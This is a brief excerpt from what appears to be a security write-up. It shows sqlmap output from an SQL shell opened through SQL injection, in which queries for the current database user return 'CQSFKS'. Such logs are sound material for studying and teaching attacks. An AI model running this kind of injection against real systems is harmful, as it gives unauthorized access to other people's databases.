 sql-shell> select current_user from dual;
[20:16:18] [INFO] fetching SQL SELECT statement query output: 'select current_user from dual'
[20:16:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
val
[20:16:18] [INFO] retrieved:
[20:16:18] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[20:16:19] [WARNING] unexpected HTTP code '409' detected. Will use (extra) validation step in similar cases
CQSFKS
select current_user from dual;:    'CQSFKS'
sql-shell> select user from dual;
[20:17:16] [INFO] fetching SQL SELECT statement query output: 'select user from dual'
[20:17:16] [INFO] retrieved: CQSFKS
select user from dual;:    'CQSFKS'
sql-shell>
先知社区